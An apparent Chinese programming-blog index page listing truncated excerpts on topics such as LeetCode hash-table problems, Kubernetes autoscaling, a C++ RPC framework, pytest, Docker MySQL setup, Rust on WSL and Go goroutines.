

代码随想录|day6|哈希表篇-- 242.有效的字母异位词 、349. 两个数组的交集 、202. 快乐数、1. 两数之和

总链接https://docs.qq.com/doc/DUEtFSGdreWRuR2p4?u329948d2f0044f34b7cbe72503f0b572 242.有效的字母异位词 链接:代码随想录 class Solution { public:bool isAnagram(string s, string t) {//两种做法,一种是int f[26]的数组,一种是map /*第一种&a…...

k8s学习之路 | Day20 k8s 工作负载 Deployment(下)



文章目录3. HPA 动态扩缩容3.1 HPA3.2 安装 metrics-server3.3 验证指标收集3.4 扩缩容的实现3.5 增加负载3.6 降低负载3.7 更多的度量指标4. 金丝雀部署4.1 蓝绿部署4.2 金丝雀部署4.3 金丝雀部署的实现5. Deployment 状态与排查5.1 进行中的 Deployment5.2 完成的 Deployment…...

C++实现分布式网络通信框架RPC(3)--rpc调用端

目录 一、前言 二、UserServiceRpc_Stub 三、 CallMethod方法的重写 头文件 实现 四、rpc调用端的调用 实现 五、 google::protobuf::RpcController *controller 头文件 实现 六、总结 一、前言 在前边的文章中,我们已经大致实现了rpc服务端的各项功能代…...

51c自动驾驶~合集58

我自己的原文哦~ https://blog.51cto.com/whaosoft/13967107 #CCA-Attention 全局池化局部保留,CCA-Attention为LLM长文本建模带来突破性进展 琶洲实验室、华南理工大学联合推出关键上下文感知注意力机制(CCA-Attention),…...

3.3.1_1 检错编码(奇偶校验码)

从这节课开始,我们会探讨数据链路层的差错控制功能,差错控制功能的主要目标是要发现并且解决一个帧内部的位错误,我们需要使用特殊的编码技术去发现帧内部的位错误,当我们发现位错误之后,通常来说有两种解决方案。第一…...

dedecms 织梦自定义表单留言增加ajax验证码功能

增加ajax功能模块,用户不点击提交按钮,只要输入框失去焦点,就会提前提示验证码是否正确。 一,模板上增加验证码 <input name"vdcode"id"vdcode" placeholder"请输入验证码" type"text&quo…...

初学 pytest 记录

安装 pip install pytest用例可以是函数也可以是类中的方法 def test_func():print()class TestAdd: # def __init__(self): 在 pytest 中不可以使用__init__方法 # self.cc 12345 pytest.mark.api def test_str(self):res add(1, 2)assert res 12def test_int(self):r…...

使用Matplotlib创建炫酷的3D散点图:数据可视化的新维度

文章目录 基础实现代码代码解析进阶技巧1. 自定义点的大小和颜色2. 添加图例和样式美化3. 真实数据应用示例实用技巧与注意事项完整示例(带样式)应用场景在数据科学和可视化领域,三维图形能为我们提供更丰富的数据洞察。本文将手把手教你如何使用Python的Matplotlib库创建引…...

Docker 本地安装 mysql 数据库

Docker: Accelerated Container Application Development 下载对应操作系统版本的 docker ;并安装。 基础操作不再赘述。 打开 macOS 终端,开始 docker 安装mysql之旅 第一步 docker search mysql 》〉docker search mysql NAME DE…...

【笔记】WSL 中 Rust 安装与测试完整记录

#工作记录 WSL 中 Rust 安装与测试完整记录 1. 运行环境 系统:Ubuntu 24.04 LTS (WSL2)架构:x86_64 (GNU/Linux)Rust 版本:rustc 1.87.0 (2025-05-09)Cargo 版本:cargo 1.87.0 (2025-05-06) 2. 安装 Rust 2.1 使用 Rust 官方安…...

三分算法与DeepSeek辅助证明是单峰函数

前置 单峰函数有唯一的最大值,最大值左侧的数值严格单调递增,最大值右侧的数值严格单调递减。 单谷函数有唯一的最小值,最小值左侧的数值严格单调递减,最小值右侧的数值严格单调递增。 三分的本质 三分和二分一样都是通过不断缩…...



GO协程(Goroutine)问题总结

在使用Go语言来编写代码时,遇到的一些问题总结一下 [参考文档]:https://www.topgoer.com/%E5%B9%B6%E5%8F%91%E7%BC%96%E7%A8%8B/goroutine.html 1. main()函数默认的Goroutine 场景再现: 今天在看到这个教程的时候,在自己的电…...